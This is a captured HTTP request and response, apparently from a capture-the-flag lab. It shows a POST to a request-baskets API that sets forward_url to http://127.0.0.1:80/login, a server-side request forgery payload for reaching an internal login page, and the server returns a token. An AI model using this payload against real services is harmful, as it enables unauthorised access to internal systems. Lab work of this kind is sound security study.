 Request
Pretty Raw Hex \n
1 POST /api/baskets/test4 HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: null
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.10.11.224:55555
10 Connection: close
11 Referer: http://10.10.11.224:55555/web
12 Content-Length: 147
13
14 {
15 "forward_url":"http://127.0.0.1:80/login",
16 "proxy_response":true,
17 "insecure_tls":false,
18 "expand_path":true,
19 "capacity":250
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sun, 26 Nov 2023 04:45:58 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":
"wCRCKMlrXqYKrIFV-UF_pzDVjXYZZq5XlPg5lPDtwgGh"
}